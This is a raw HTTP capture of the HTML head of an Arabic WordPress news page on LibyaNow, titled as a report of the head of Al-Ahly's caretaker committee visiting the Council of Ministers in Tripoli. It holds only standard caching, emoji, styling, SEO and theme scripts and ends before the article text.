

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libyanow.net/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A-%D9%8A%D8%B2%D9%88%D8%B1-%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1/
body_size: 41972
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس | LibyaNow</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A400%2C900%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A400%2C900%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A400%2C900%2C500%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://libyanow.net/wp-content/cache/min/1/06200d073c4650f4da0dc7a6839f06e2.css" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://libyanow.net/xmlrpc.php" />
    <meta name="dc.title" content="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس - LibyaNow" />
<meta name="dc.description" content="Post Content" />
<meta name="dc.relation" content="https://libyanow.net/رئيس-تيسيرية-الأهلي-يزور-مجلس-الوزراء/" />
<meta name="dc.source" content="https://libyanow.net/" />
<meta name="dc.language" content="ar" />
<meta name="description" content="Post Content" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://libyanow.net/رئيس-تيسيرية-الأهلي-يزور-مجلس-الوزراء/" />
<meta property="og:url" content="https://libyanow.net/رئيس-تيسيرية-الأهلي-يزور-مجلس-الوزراء/" />
<meta property="og:site_name" content="LibyaNow" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:title" content="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس - LibyaNow" />
<meta property="og:description" content="Post Content" />
<meta property="og:image" content="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg" />
<meta property="og:image:secure_url" content="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس - LibyaNow" />
<meta name="twitter:description" content="Post Content" />
<meta name="twitter:image" content="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LibyaNow &laquo; الخلاصة" href="https://libyanow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="LibyaNow &laquo; خلاصة التعليقات" href="https://libyanow.net/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/libyanow.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://libyanow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://libyanow.net/wp-json/wp/v2/posts/11452" /><link rel='shortlink' href='https://libyanow.net/?p=11452' />
<link rel="alternate" type="application/json+oembed" href="https://libyanow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://libyanow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://libyanow.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"LibyaNow","url":"https:\/\/libyanow.net","potentialAction":[{"@type":"SearchAction","target":"https:\/\/libyanow.net\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/libyanow.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/libyanow.net\/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1\/","name":"\u0631\u0626\u064a\u0633 \u062a\u064a\u0633\u064a\u0631\u064a\u0629 \u0627\u0644\u0623\u0647\u0644\u064a \u064a\u0632\u0648\u0631 \u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0641\u064a \u0637\u0631\u0627\u0628\u0644\u0633"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"54d8d8534b","wpRestUrl":"https:\/\/libyanow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/libyanow.net\/wp-admin\/","wpRestNonce":"54d8d8534b","wpRestUrl":"https:\/\/libyanow.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/libyanow.net\/wp-admin\/","wpRestNonce":"54d8d8534b","wpRestUrl":"https:\/\/libyanow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":124};
    </script>
    <link rel="amphtml" href="https://libyanow.net/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A-%D9%8A%D8%B2%D9%88%D8%B1-%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1/amp/">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
